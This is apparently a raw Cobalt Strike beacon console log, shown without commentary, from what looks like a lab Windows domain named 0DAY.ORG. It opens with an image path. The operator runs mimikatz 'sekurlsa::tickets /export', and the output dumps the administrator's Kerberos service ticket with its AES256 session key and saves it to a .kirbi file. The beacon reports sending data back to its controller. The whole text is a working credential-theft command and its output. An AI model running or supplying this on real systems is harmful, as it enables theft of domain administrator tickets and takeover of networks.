 beacon> mimikatz sekurlsa::tickets /export
[*] Tasked beacon to run mimikatz's sekurlsa::tickets /export command
[+] host called home, sent: 788083 bytes
[+] received output:
Authentication Id : 0 ; 336488 (00000000:00052268)
Session           : Interactive from 1
User Name         : administrator
Domain            : 0DAY
Logon Server      : OWA2010SP3
Logon Time        : 2023/8/1 15:34:44
SID               : S-1-5-21-1812960810-2335050734-3517558805-500
* Username : administrator
* Domain   : 0DAY.ORG
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2023/8/1 15:34:44 ; 2023/8/2 1:34:44 ; 2023/8/8 15:34:44
Service Name (02) : LDAP ; OWA2010SP3.0day.org ; 0day.org ; @ 0DAY.ORG
Target Name  (02) : LDAP ; OWA2010SP3.0day.org ; 0day.org ; @ 0DAY.ORG
Client Name  (01) : Administrator ; @ 0DAY.ORG ( 0DAY.ORG )
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
082ebbdfd2ca1efbcc18f07fca52a04e614484db1afb34604280ec20ffd5e8be
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 4        [...]
* Saved to file [0;52268]-0-0-40a40000-Administrator@LDAP-OWA2010SP3.0day.org.kirbi !
[WIN-U7VV2NU5E5Q] - x64 |  Administrator * | 1736 - x64
beacon>